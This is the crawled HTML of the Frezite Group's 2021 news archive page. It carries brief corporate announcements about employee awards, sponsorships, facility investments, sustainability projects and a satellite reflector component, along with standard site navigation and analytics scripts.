

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frezitegroup.com/en/media/2021
body_size: 14991
content:
<div class="imagem-topo visible-xs" style="background-image:url(/storage/img/pages/noticias.jpg)">
			<h1>News</h1>
	</div>

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="Industry Partners, 40 years of experience across 5 continents. Cutting tools, clamping fixtures & intelligent machines, technology for aerospace applications.">
    <meta name="p:domain_verify" content="efcf880d59fd9dfb841f142ff6380d30"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="description" content="Welcome to the website of Frezite Group">
    
    <!-- CSRF Token -->
    <meta name="csrf-token" content="Dr8HHtukqETXw2XwgvyKDCZTaDbZuIiENP5ADHed">

    <meta name="linguameta" content="en">
    <link rel="shortcut icon" href="/favicon.ico">

    <title>Media | Frezite Group</title>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-BMZTFLE40K"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-BMZTFLE40K');
    </script>
    <!-- Styles -->
    
    <link href="https://frezitegroup.com/css/site.css" rel="stylesheet">
    <style>
        .switch {
            display: flex;
            justify-content: end;
            align-items: center
        }
        
        .switch input[type=checkbox] {
            height: 0;
            width: 0;
            visibility: hidden;
        }

        .switch label {
            cursor: pointer;
            width: 56px;
            height: 28px;
            background: #ffffff;
            display: block;
            border-radius: 7px;
            position: relative;
        }

        .switch label:before {
            content: attr(data-off);
            position: absolute;
            top: 1.4px;
            right: 0;
            font-size: 8.4px;
            padding: 7px 7px;
            color: black;
        }

        .switch input:checked + label:before {
            content: attr(data-on);
            position: absolute;
            left: 0;
            font-size: 8.4px;
            padding-left: 7px;
            color: black;
        }

        .switch label:after {
            content: "";
            position: absolute;
            top: 1.4px;
            left: 1.4px;
            width: 25.2px;
            height: 25.2px;
            background: #ef4444;
            border-radius: 5.6px;
        }

        .switch input:checked + label {
            background: #fff;
        }

        .switch input:checked + label:after {
            transform: translateX(28px);
            background: #22c55e;
        }
    </style>
    
    <!-- Scripts -->
    <script>
        window.Laravel = {"csrfToken":"Dr8HHtukqETXw2XwgvyKDCZTaDbZuIiENP5ADHed"}    </script>

    <!--[if IE]>
        <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

            <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-49560714-1', 'auto');
ga('send', 'pageview');</script>

        
    
    <script src="https://www.google.com/recaptcha/api.js?hl=en" async defer></script>
</head>
<body data-spy="scroll" data-target=".scrollspy">
    <div id="site">
        <nav id="navbar-main" class="navbar navbar-inverse navbar-fixed-top" :class="estadoNavbar == 'aberto' ? 'aberto' : false">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
			<a class="navbar-brand" href="https://frezitegroup.com/en"><img src="/storage/img/logo_frezite_footer.png" height="20"></a>
		</div>

		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
			<ul class="nav navbar-nav">

															
						<li class=" dropdown">
							<a href="/en/group" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Group <span class="caret"></span></a>
															<ul class="dropdown-menu">
																										                
						                							                																					                								                							                	<li class=""><a href="https://frezitegroup.com/en/group">Message</a></li>
							                
							            																										                
						                							                																					                								                							                	<li class=""><a href="https://frezitegroup.com/en/group/presentation">Presentation</a></li>
							                
							            																										                
						                							                																					                								                							                	<li class=""><a href="https://frezitegroup.com/en/group/values">Values</a></li>
							                
							            																										                
						                							                																					                								                							                	<li class=""><a href="https://frezitegroup.com/en/group/history">History</a></li>
							                
							            																										                
						                							                																					                								                							                	<li class=""><a href="https://frezitegroup.com/en/group/quality-environment-and-safety">Quality, Environment and Safety</a></li>
							                
							            																	</ul>
													</li>
											
						<li class=" dropdown">
							<a href="/en/business-areas" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Business Areas <span class="caret"></span></a>
															<ul class="dropdown-menu">
																										                
						                							                																					                								                							                	<li class=""><a href="https://frezitegroup.com/en/business-areas">Cutting Tools for Wood and Composites</a></li>
							                
							            																										                
						                							                																					                								                							                	<li class=""><a href="https://frezitegroup.com/en/business-areas/clamping-fixtures-machines">Clamping Fixtures &amp; Special Machines</a></li>
							                
							            																										                
						                							                																					                								                							                	<li class=""><a href="https://frezitegroup.com/en/business-areas/high-performance-structures">Technology for Aerospace Applications</a></li>
							                
							            																										                
						                							                																					                								                							                	<li class=""><a href="https://frezitegroup.com/en/business-areas/metal-cutting-tools">Metal Cutting Tools</a></li>
							                
							            																	</ul>
													</li>
											
						<li class=" ">
							<a href="/en/human-resources" >Human Resources</a>
													</li>
											
						<li class="active dropdown">
							<a  class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Media <span class="caret"></span></a>
															<ul class="dropdown-menu">
																										                
						                							                																					                								                							                	<li class=""><a href="https://frezitegroup.com/en/media">News</a></li>
							                
							            																										                
						                							                																					                								                							                	<li class=""><a href="https://frezitegroup.com/en/media/videos">Videos</a></li>
							                
							            																										                
						                							                																					                								                							                	<li class=""><a href="https://frezitegroup.com/en/media/clipping">Clipping</a></li>
							                
							            																	</ul>
													</li>
											
						<li class=" ">
							<a href="/en/contacts" >Contacts</a>
													</li>
											
						<li class=" ">
							<a href="/en/frezite-worldwide" >Frezite Worlwide</a>
													</li>
										<li class="visible-xs"><a href="https://frezitegroup.com/en/frezite-worldwide">Frezite Worlwide</a></li>
							</ul>
							<ul class="nav navbar-nav navbar-right">
					<li class=" dropdown">
	<a data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle">EN <span class="caret">
	</span></a>
	<ul class="dropdown-menu">
								<li class="active"><a href="/en/media/2021">English</a></li>
								<li class=""><a href="/pt/media/2021">Português</a></li>
			</ul>
</li>				</ul>
					</div>
	</div>
</nav>
<div class="navigation hidden-xs">
	<div class="container">
		<div class="row">
			<div class="col-xs-6">
				<a href="/en" class="active"><img src="/storage/img/logo_frezite_footer.png" width="240"></a>
			</div>
						<div class="col-sm-6 text-right">
				<div class="row">
	<div class="col-xs-6 col-xs-offset-6">
		<select class="form-control" id="sel1" onchange="location = this.options[this.selectedIndex].value;"> 
											<option value="/en/media/2021"selected>English</option>
											<option value="/pt/media/2021">Português</option>
					</select>
	</div>
	
</div>			</div>
						<div class="col-xs-6 visible-xs">
				<ul id="nav2" style="margin-top:0; padding-top: 0">
					<li class="head_frez_mundo pull-right">
						<a href="https://frezitegroup.com/en/frezite-worldwide" class=""
						>
													        <img width="60" height="60" src="/storage/img/frez_mundo_en_alt.png">
						    						</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="row">
			<div class="col-md-12">
				<ul id="nav2">
																		<li><a href="/en/group">Group</a></li>
																								<li><a href="/en/business-areas">Business Areas</a></li>
																								<li><a href="/en/human-resources">Human Resources</a></li>
																								<li class="active">Media</li>
																								<li><a href="/en/contacts">Contacts</a></li>
																								<li><a href="/en/frezite-worldwide">Frezite Worlwide</a></li>
																<li class="head_frez_mundo pull-right">
						<a href="https://frezitegroup.com/en/frezite-worldwide" class=""
						>
							
						    <img width="60" height="60" src="/storage/img/frez_mundo_en.png">
						</a>
					</li>
					<li class="pull-right" style="margin-right: 20px">
						<a href="/storage/docs/frezitecompete2020.pdf" target="_blank" style="margin:0"><img src="/storage/img/qren-novo_02.png" style="max-width:100%; height: auto; max-height:60px; "></a>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>        <div class="barra aberto hidden-xs" :class="estadoMobile ? 'mobile' : false">
	<div class="container">
		<div class="row">
			<div id="menuDiv" class="col-md-12">
				<div id="magic-line"></div>
	        	<ul class="subnav" style="background-image: url(/storage/img/bg_subnav_right.jpg), url(/storage/img/bg_subnav_left.jpg), url(/storage/img/bg_subnav_centro.jpg); background-position: right top, left top, center top; background-repeat: no-repeat, no-repeat, repeat-x; background-size: 35px 32px, 35px 32px, 32px;">
	                									                				                <li>
				                																                									<a href="https://frezitegroup.com/en/media" class="active">News</a>
				                </li>
				            			            			                				                <li>
				                					                																	                						                										<a href="https://frezitegroup.com/en/media/videos" class="">Videos</a>
				                </li>
				            			            			                				                <li>
				                					                																	                						                										<a href="https://frezitegroup.com/en/media/clipping" class="">Clipping</a>
				                </li>
				            			            	                	            </ul>
	        </div>
		</div>
	</div>
</div>
        
        <div class="conteudo-pagina" style=" ">
                <div class="container">
    <div class="row">
		<div class="col-md-12 hidden-xs">
			<h1 class="titulo-pagina">
				News
			</h1>
			<img src="/storage/img/pages/noticias.jpg" alt="" width="100%">
		</div>
		<div class="col-md-3 scrollspy" style="margin-top:30px">
			<div id="noticias-menu" data-spy="affix" class="visible-md visible-lg">
	<div class="list-group">
																				<a href="/media/2025" class="list-group-item">
					<span class="badge">26</span>
					2025
				</a>
															<a href="/media/2024" class="list-group-item">
					<span class="badge">17</span>
					2024
				</a>
															<a href="/media/2023" class="list-group-item">
					<span class="badge">26</span>
					2023
				</a>
															<a href="/media/2022" class="list-group-item">
					<span class="badge">28</span>
					2022
				</a>
															<a href="/media/2021" class="list-group-item active">
					<span class="badge">23</span>
					2021
				</a>
															<a href="/media/2020" class="list-group-item">
					<span class="badge">19</span>
					2020
				</a>
															<a href="/media/2019" class="list-group-item">
					<span class="badge">21</span>
					2019
				</a>
															<a href="/media/2018" class="list-group-item">
					<span class="badge">14</span>
					2018
				</a>
																							<a href="/media/2016" class="list-group-item">
					<span class="badge">7</span>
					2016
				</a>
															<a href="/media/2015" class="list-group-item">
					<span class="badge">3</span>
					2015
				</a>
															<a href="/media/2014" class="list-group-item">
					<span class="badge">5</span>
					2014
				</a>
															<a href="/media/2013" class="list-group-item">
					<span class="badge">9</span>
					2013
				</a>
															<a href="/media/2012" class="list-group-item">
					<span class="badge">11</span>
					2012
				</a>
															<a href="/media/2011" class="list-group-item">
					<span class="badge">11</span>
					2011
				</a>
						</div>
</div>
<div class="form-group hidden-md hidden-lg">
	<select class="form-control" id="sel1" onchange="location = this.options[this.selectedIndex].value;">
								<option value="javascript:void(0)">2026</option>
								<option value="/media/2025">2025</option>
								<option value="/media/2024">2024</option>
								<option value="/media/2023">2023</option>
								<option value="/media/2022">2022</option>
								<option value="/media/2021"selected>2021</option>
								<option value="/media/2020">2020</option>
								<option value="/media/2019">2019</option>
								<option value="/media/2018">2018</option>
								<option value="javascript:void(0)">2017</option>
								<option value="/media/2016">2016</option>
								<option value="/media/2015">2015</option>
								<option value="/media/2014">2014</option>
								<option value="/media/2013">2013</option>
								<option value="/media/2012">2012</option>
			</select>
</div>		</div>
		<div class="col-md-9">
											<div id="noticia-222" class="noticia">
					<div class="separador"><span class="fa fa-calendar"></span>&nbsp;<strong>Dec 23, 2021</strong><span class="pull-right">4 years ago</span></div>
					
					
											<h1>EPICS Award recognises Teamwork</h1>
					
					<div class="row" style="margin-top: 20px">
						<div class="col-sm-8">
															<p>Team Spirit, Sharing, Cooperation, Mutual Aid and Fellowship are the values associated with the EPICS Award, an initiative that FREZITE has promoted since 2014. The six winners in Group companies from different geographies were announced on 17 December. The highlight was the renewal of the award, for the second consecutive year, to the winning employees from Iberia and the United Kingdom, Brazil, Mexico and the Czech Republic.</p>
							
							
							
							
						</div>
													<div class="col-sm-4">
								<img src="/storage/img/noticias/222.jpg" alt="" width="100%">
							</div>
											</div>
				</div>
											<div id="noticia-221" class="noticia">
					<div class="separador"><span class="fa fa-calendar"></span>&nbsp;<strong>Dec 20, 2021</strong><span class="pull-right">4 years ago</span></div>
					
					
											<h1>Frezite distinguishes employees and rewards ideas</h1>
					
					<div class="row" style="margin-top: 20px">
						<div class="col-sm-8">
															<p>Two employees in 2021 received the Career Award, given to those who complete two decades of service to the company. In parallel, FREZITE also rewarded the best ideas submitted by employees throughout the year. For the seventh time a monetary prize was awarded to the best idea received in 2021 for organisational improvement. In this edition the winner was a programmer from the Metal Division of FREZITE who proposed automating the feeding of a robot for continuous sharpening in 24-hour shifts.</p>
							
							
							
							
						</div>
													<div class="col-sm-4">
								<img src="/storage/img/noticias/221.jpg" alt="" width="100%">
							</div>
											</div>
				</div>
											<div id="noticia-219" class="noticia">
					<div class="separador"><span class="fa fa-calendar"></span>&nbsp;<strong>Dec 15, 2021</strong><span class="pull-right">4 years ago</span></div>
					
					
											<h1>Portuguese Minister visits Frezite Group</h1>
					
					<div class="row" style="margin-top: 20px">
						<div class="col-sm-8">
															<p>On the 14th of December the Portuguese Minister of Science, Technology and University Education, Manuel Heitor, accompanied by the president of Agência Nacional de Inovação (the Portuguese Innovation Agency) and other representatives from ANI and from the cluster Portugal Space visited the FREZITE Group. The visit to FHP, in Oporto, and to the Trofa facilities allowed the committee to learn about the projects in which FREZITE is involved and the technology and innovation that it develops daily in the areas of space and cutting tools.</p>
							
							
							
							
						</div>
													<div class="col-sm-4">
								<img src="/storage/img/noticias/219.jpg" alt="" width="100%">
							</div>
											</div>
				</div>
											<div id="noticia-223" class="noticia">
					<div class="separador"><span class="fa fa-calendar"></span>&nbsp;<strong>Dec 13, 2021</strong><span class="pull-right">4 years ago</span></div>
					
					
											<h1>FEUP students visit Frezite</h1>
					
					<div class="row" style="margin-top: 20px">
						<div class="col-sm-8">
															<p>On 9 December a group of mechanical engineering students from the Faculty of Engineering of the University of Porto (FEUP) visited the facilities of the FREZITE Group, in Trofa. An initiative carried out under the corporate social responsibility policy, by which FREZITE promotes cooperation actions with educational institutions, keeping the reception of trainees from different organizations, both in Portugal and in its branches.</p>
							
							
							
							
						</div>
													<div class="col-sm-4">
								<img src="/storage/img/noticias/223.jpg" alt="" width="100%">
							</div>
											</div>
				</div>
											<div id="noticia-220" class="noticia">
					<div class="separador"><span class="fa fa-calendar"></span>&nbsp;<strong>Nov 22, 2021</strong><span class="pull-right">4 years ago</span></div>
					
					
											<h1>Frezite at the European Roller Hockey Championship</h1>
					
					<div class="row" style="margin-top: 20px">
						<div class="col-sm-8">
															<p>The European Roller Hockey Championship, which took place between 15 and 20 November in Paredes, Portugal, was supported by FREZITE. For some years now, FREZITE has been associated with international competitions in this sport with a strong tradition in Southern Europe.</p>
							
							
							
							
						</div>
													<div class="col-sm-4">
								<img src="/storage/img/noticias/220.jpg" alt="" width="100%">
							</div>
											</div>
				</div>
											<div id="noticia-218" class="noticia">
					<div class="separador"><span class="fa fa-calendar"></span>&nbsp;<strong>Oct 12, 2021</strong><span class="pull-right">4 years ago</span></div>
					
					
											<h1>SERI aiming for &quot;Zero Defects&quot;</h1>
					
					<div class="row" style="margin-top: 20px">
						<div class="col-sm-8">
															<p>SERI has developed for an automotive customer in Spain a dedicated machine for leakage control and laser engraving of injected aluminium gearbox housings. By changing some of the differentiating mechanical components, it is possible to make two different types of parts. A customised solution that performs air leakage testing, laser engraving (with fume extraction) of matrix DMC code and verification of the degree of quality of the engraving (by vision sensor). It also records the test results using an internal database for process traceability. SERI is committed to creating value for automotive industry component suppliers</p>
							
							
							
							
						</div>
													<div class="col-sm-4">
								<img src="/storage/img/noticias/218.jpg" alt="" width="100%">
							</div>
											</div>
				</div>
											<div id="noticia-217" class="noticia">
					<div class="separador"><span class="fa fa-calendar"></span>&nbsp;<strong>Sep 24, 2021</strong><span class="pull-right">4 years ago</span></div>
					
					
											<h1>Frezite certified as FEUP Prime Affiliate </h1>
					
					<div class="row" style="margin-top: 20px">
						<div class="col-sm-8">
															<p>The affiliates are companies recognized for their long-lasting relationships with the Engineering Departments of Faculdade de Engenharia da Universidade do Porto through partnerships established at the level of dissertations, internships and other project studies, or in sponsored research and tech transfer activities. This relationship is reevaluated annually through four indicators: talent, education, research & innovation and successful partnerships.</p>
							
							
							
							
						</div>
													<div class="col-sm-4">
								<img src="/storage/img/noticias/217.jpg" alt="" width="100%">
							</div>
											</div>
				</div>
											<div id="noticia-216" class="noticia">
					<div class="separador"><span class="fa fa-calendar"></span>&nbsp;<strong>Aug 4, 2021</strong><span class="pull-right">4 years ago</span></div>
					
					
											<h1>Frezite and the metrology</h1>
					
					<div class="row" style="margin-top: 20px">
						<div class="col-sm-8">
															<p>Measurement and metrological control has a critical role, both in the control of production processes and in the final quality of the product. That is why FREZITE has been investing in training its employees in new dimensional control tactics to update the geometric focus. The use of 3D referential adjusted to the system, ensures standards to reliably reproduce the best results, always aiming for continuous improvement of people and processes.</p>
							
							
							
							
						</div>
													<div class="col-sm-4">
								<img src="/storage/img/noticias/216.jpg" alt="" width="100%">
							</div>
											</div>
				</div>
											<div id="noticia-215" class="noticia">
					<div class="separador"><span class="fa fa-calendar"></span>&nbsp;<strong>Jul 26, 2021</strong><span class="pull-right">4 years ago</span></div>
					
					
											<h1>SERI increases production capacity</h1>
					
					<div class="row" style="margin-top: 20px">
						<div class="col-sm-8">
															<p>SERI has acquired technology that allows it to produce clamping fixtures with bigger dimensions. It was installed in their production unit in Varziela (Portugal), a CNC equipment that allows precision machining, of components with twice the area it was previously producing. With this investment, the company is able to respond to more demanding challenges in sectors such as aeronautical. In this way, FREZITE Group reinforces its position in the market as a reliable wide range supplier of integrated solutions and as a partner for turnkey services.</p>
							
							
							
							
						</div>
													<div class="col-sm-4">
								<img src="/storage/img/noticias/215.jpg" alt="" width="100%">
							</div>
											</div>
				</div>
											<div id="noticia-214" class="noticia">
					<div class="separador"><span class="fa fa-calendar"></span>&nbsp;<strong>Jun 28, 2021</strong><span class="pull-right">4 years ago</span></div>
					
					
											<h1>Advanced training in Industry 4.0</h1>
					
					<div class="row" style="margin-top: 20px">
						<div class="col-sm-8">
															<p>FREZITE has accepted the challenge of this course coordinators and opened its doors to a visit and workshop as part of the Advanced Training in Industry 4.0 that is being promoted by INEGI – Portuguese Institute of Science and Innovation in Mechanical and Industrial Engineering in partnership with INESC TEC (an internationally-oriented multidisciplinary Associate Laboratory). A group of 22 managers, engineers and entrepreneurs from renowned Portuguese companies visited FREZITE in June to understand and discuss how the company answers to the challenges of digital transformation.</p>
							
							
							
							
						</div>
													<div class="col-sm-4">
								<img src="/storage/img/noticias/214.jpg" alt="" width="100%">
							</div>
											</div>
				</div>
											<div id="noticia-210" class="noticia">
					<div class="separador"><span class="fa fa-calendar"></span>&nbsp;<strong>Jun 4, 2021</strong><span class="pull-right">4 years ago</span></div>
					
					
											<h1>Frezite in AICEP magazine</h1>
					
					<div class="row" style="margin-top: 20px">
						<div class="col-sm-8">
															<p>Published monthly by AICEP - Investments and Foreign Trade Agency of Portugal, Portugal Global magazine informs about markets, companies, internationalization, and investment. With specialized information on current economic and business issues, in this month of June it presents the FREZITE Group. See <a href="https://www.portugalglobal.pt/PT/RevistaPortugalglobal/Paginas/RevistaPortugalglobal.aspx">HERE.</a></p>
							
							
							
							
						</div>
													<div class="col-sm-4">
								<img src="/storage/img/noticias/210.jpg" alt="" width="100%">
							</div>
											</div>
				</div>
											<div id="noticia-211" class="noticia">
					<div class="separador"><span class="fa fa-calendar"></span>&nbsp;<strong>May 28, 2021</strong><span class="pull-right">4 years ago</span></div>
					
					
											<h1>Frezite invests in a showroom</h1>
					
					<div class="row" style="margin-top: 20px">
						<div class="col-sm-8">
															<p>FREZITE has renewed its showroom, providing it with an area dedicated to technical training for customers - who can follow the entire testing process - as well as for its own employees. In this space the customer can also receive consultancy on engineering applications, perform tests and create simulation environments of its prototyping production.</p>
							
							
							
							
						</div>
													<div class="col-sm-4">
								<img src="/storage/img/noticias/211.jpg" alt="" width="100%">
							</div>
											</div>
				</div>
											<div id="noticia-213" class="noticia">
					<div class="separador"><span class="fa fa-calendar"></span>&nbsp;<strong>May 24, 2021</strong><span class="pull-right">4 years ago</span></div>
					
					
											<h1>Renewed sponsorship for Técnico Solar Boat </h1>
					
					<div class="row" style="margin-top: 20px">
						<div class="col-sm-8">
															<p>This partnership began last year with FREZITE providing tools to the university project consisting of engineering students from the Portuguese Instituto Superior Técnico working on the development of a boat powered exclusively by solar energy. Besides promoting renewable energy, sustainability and electric mobility, Técnico Solar Boat also participates in international competitions. With the sponsorship renewed in 2021, the team has already completed the new prototype, the SR03, and is ready for the summer's competitions, after having won, last year, the Innovation Award at the Monaco Solar & Energy Boat Challenge. FREZITE continues promoting innovation and sustainability.</p>
							
							
							
							
						</div>
													<div class="col-sm-4">
								<img src="/storage/img/noticias/213.jpg" alt="" width="100%">
							</div>
											</div>
				</div>
											<div id="noticia-212" class="noticia">
					<div class="separador"><span class="fa fa-calendar"></span>&nbsp;<strong>May 20, 2021</strong><span class="pull-right">4 years ago</span></div>
					
					
											<h1>Frezite and Sustainability</h1>
					
					<div class="row" style="margin-top: 20px">
						<div class="col-sm-8">
															<p>At the FREZITE Group, Sustainability and Innovation are integral parts of the same challenge. That is why the company has installed in the Trofa production units, In Portugal, more than 1500 photovoltaic panels in an area of over 2600 m2, which has already allowed it to produce more than 830 000 kWh. This energy saving would be enough to power about 170 houses/year. FREZITE making the difference.</p>
							
							
							
							
						</div>
													<div class="col-sm-4">
								<img src="/storage/img/noticias/212.jpg" alt="" width="100%">
							</div>
											</div>
				</div>
											<div id="noticia-209" class="noticia">
					<div class="separador"><span class="fa fa-calendar"></span>&nbsp;<strong>Apr 28, 2021</strong><span class="pull-right">4 years ago</span></div>
					
					
											<h1>GOLD Werkzeuge in a German magazine</h1>
					
					<div class="row" style="margin-top: 20px">
						<div class="col-sm-8">
															<p>The German company that is part of the FREZITE Group was the subject of an article in HK magazine, one of the leading and highly esteemed trade journals for the woodworking and furniture industry published in Germany. With a bimonthly frequency, circulates mainly in countries where German is an official language, like Austria, Belgium, and Luxembourg, but has a worldwide distribution.</p>
							
							
							
							
						</div>
													<div class="col-sm-4">
								<img src="/storage/img/noticias/209.jpg" alt="" width="100%">
							</div>
											</div>
				</div>
											<div id="noticia-208" class="noticia">
					<div class="separador"><span class="fa fa-calendar"></span>&nbsp;<strong>Apr 23, 2021</strong><span class="pull-right">4 years ago</span></div>
					
					
											<h1>Frezite and wooden houses </h1>
					
					<div class="row" style="margin-top: 20px">
						<div class="col-sm-8">
															<p>Fast construction combined with unquestionable technical qualities, thermal insulation, sturdiness, and economy are reasons why the number of houses built of wood around the world is increasing. FREZITE also has a growing range of solutions in cutting tools for log houses. Under the motto "We Love Wood", FREZITE continues to value this construction process and all who seek a more sustainable lifestyle, this system has zero carbon impact (passive house).</p>
							
							
							
							
						</div>
													<div class="col-sm-4">
								<img src="/storage/img/noticias/208.jpg" alt="" width="100%">
							</div>
											</div>
				</div>
											<div id="noticia-207" class="noticia">
					<div class="separador"><span class="fa fa-calendar"></span>&nbsp;<strong>Apr 18, 2021</strong><span class="pull-right">4 years ago</span></div>
					
					
											<h1>Frezite resists pandemic with investment in new business niches</h1>
					
					<div class="row" style="margin-top: 20px">
						<div class="col-sm-8">
															<p>The positive outlook was made by the Chairman of FREZITE in an interview to the Portuguese digital newspaper "ECO". Even with a fall in turnover between 5% and 6% a year during the pandemic, the FREZITE Group did not lay-off or reduce the workforce and took advantage of the Covid-19 crisis to leverage other new business niches. See <a href="https://videos.sapo.pt/Sz1C3Pg5btwvdG44abUk?jwsource=em">here</a> the interview under "Overcoming the Crisis”.<br><br>In ECO Sapo<br><a href="https://eco.sapo.pt/2021/04/17/frezite-resiste-a-pandemia-com-aposta-em-novos-nichos-de-negocio/">https://eco.sapo.pt/2021/04/17/frezite-resiste-a-pandemia-com-aposta-em-novos-nichos-de-negocio/</a>
</p>
							
							
							
							
						</div>
													<div class="col-sm-4">
								<img src="/storage/img/noticias/207.jpg" alt="" width="100%">
							</div>
											</div>
				</div>
											<div id="noticia-198" class="noticia">
					<div class="separador"><span class="fa fa-calendar"></span>&nbsp;<strong>Mar 31, 2021</strong><span class="pull-right">4 years ago</span></div>
					
					
											<h1>Frezite@Connect Platform</h1>
					
					<div class="row" style="margin-top: 20px">
						<div class="col-sm-8">
															<p>In an increasingly digital world, FREZITE invested in a platform to facilitate its interaction with the customer. Through FREZITE@connect the customer can access the history of products already purchased, drawings, quality reports; request for new quotations and access to previous ones, manage orders, the current payments account and eventual complaints. Information at the reach of a click and that can be search on a PC or a mobile phone. </p>
							
							
							
							
						</div>
													<div class="col-sm-4">
								<img src="/storage/img/noticias/198.jpg" alt="" width="100%">
							</div>
											</div>
				</div>
											<div id="noticia-199" class="noticia">
					<div class="separador"><span class="fa fa-calendar"></span>&nbsp;<strong>Mar 22, 2021</strong><span class="pull-right">4 years ago</span></div>
					
					
											<h1>SERI increases capacity</h1>
					
					<div class="row" style="margin-top: 20px">
						<div class="col-sm-8">
															<p>At the beginning of the year SERI, a company that has been part of the FREZITE Group since 2018, increased its machine park and consequently its production capacity with the integration of the Micron subsidiary at its facilities in Vila do Conde.</p>
							
							
							
							
						</div>
													<div class="col-sm-4">
								<img src="/storage/img/noticias/199.jpg" alt="" width="100%">
							</div>
											</div>
				</div>
											<div id="noticia-200" class="noticia">
					<div class="separador"><span class="fa fa-calendar"></span>&nbsp;<strong>Mar 3, 2021</strong><span class="pull-right">4 years ago</span></div>
					
					
											<h1>FHP involved in reflector for an Earth Observation satellite </h1>
					
					<div class="row" style="margin-top: 20px">
						<div class="col-sm-12">
															<p>FHP - Frezite High Performance is participating in the manufacture of the carbon tubes that is part of the structure of a large reflector, supported by an arm that can fly on the next Copernicus mission. It is a folding structure weighing 42 kilos and measuring about six meters developed - from materials to engineering - entirely by European countries. An investment of half a million euros with launch scheduled for 2026. At stake is Europe's independence in terms of Earth observation.
<div style="position:relative;padding-bottom:56.25%;">
<iframe style="width:100%;height:100%;position:absolute;left:0px;top:0px;" frameborder="0" width="100%" height="100%" src="https://www.youtube.com/embed/eNLgeCSAGac" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></p>
							
							
							
							
						</div>
											</div>
				</div>
											<div id="noticia-195" class="noticia">
					<div class="separador"><span class="fa fa-calendar"></span>&nbsp;<strong>Feb 3, 2021</strong><span class="pull-right">4 years ago</span></div>
					
					
											<h1>Frezite and the Energy Sustainability</h1>
					
					<div class="row" style="margin-top: 20px">
						<div class="col-sm-8">
															<p>The PSEM - Mobile Energy Sustainability Project, formed by a group of Students from Instituto Superior Técnico (IST Lisbon - Portugal) develops highly efficient electric vehicles. This team participates and has been achieving recognition and awards in the Greenpower Challenge, an international competition created to challenge young students and some companies to invest in the development of sustainable vehicles for the future. The PSEM has the support of FREZITE in the execution of its prototypes. <br><br>
<div style="position:relative;padding-bottom:56.25%;">
<iframe style="width:100%;height:100%;position:absolute;left:0px;top:0px;" frameborder="0" width="100%" height="100%" src="https://www.youtube.com/embed/19w9Fyldq1M" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></p>
							
							
							
							
						</div>
													<div class="col-sm-4">
								<img src="/storage/img/noticias/195.jpg" alt="" width="100%">
							</div>
											</div>
				</div>
											<div id="noticia-197" class="noticia">
					<div class="separador"><span class="fa fa-calendar"></span>&nbsp;<strong>Jan 6, 2021</strong><span class="pull-right">5 years ago</span></div>
					
					
											<h1>Discover the Calendar 2021</h1>
					
					<div class="row" style="margin-top: 20px">
						<div class="col-sm-8">
															<p>In a Changing World, a Yellow Print, was the motto chosen for the FREZITE Group's 2021 calendar. Yellow, the colour of FREZITE, signals the Group's global presence, a positive stimulus in a context of great uncertainty. Energise yourself following the yellow! FREZITE, your partner!</p>
							
							
							
							
						</div>
													<div class="col-sm-4">
								<img src="/storage/img/noticias/197.jpg" alt="" width="100%">
							</div>
											</div>
				</div>
											<div id="noticia-196" class="noticia">
					<div class="separador"><span class="fa fa-calendar"></span>&nbsp;<strong>Jan 4, 2021</strong><span class="pull-right">5 years ago</span></div>
					
					
											<h1>FHP Introduces New Website</h1>
					
					<div class="row" style="margin-top: 20px">
						<div class="col-sm-8">
															<p>FHP - Frezite High Performance, a company of the Group acting in the space area, has a new website. From products to services, career opportunities and company news, you will find the information in a very intuitive way. Navigate in the new space in:<br>
<a href="https://www.frezitehp.com" target="_blank">https://www.frezitehp.com</a></p>
							
							
							
							
						</div>
													<div class="col-sm-4">
								<img src="/storage/img/noticias/196.jpg" alt="" width="100%">
							</div>
											</div>
				</div>
					</div>
	</div>
</div>        </div>

        <section id="footer2">
	<div class="base-imagem"><div class="triangulo"></div></div>
	<div id="footer_cliente2">
		<div class="container">
			<div class="row">
				<div class="col-sm-8">
					<p><strong><span class="fa fa-share-alt"></span> Social</strong></p>
					<table>
						<tr>
							<td><a href="https://www.facebook.com/FreziteCompany/" target="_blank" class="social"><img src="/storage/img/social/facebook.svg" alt="" width="24"></a></td>
							<td><a href="https://www.youtube.com/user/TheFREZITEGroup" target="_blank" class="social"><img src="/storage/img/social/youtube.svg" alt="" width="24"></a></td>
							<td><a href="https://pt.linkedin.com/in/frezitegroup" target="_blank" class="social"><img src="/storage/img/social/linkedin.svg" alt="" width="24"></a></td>
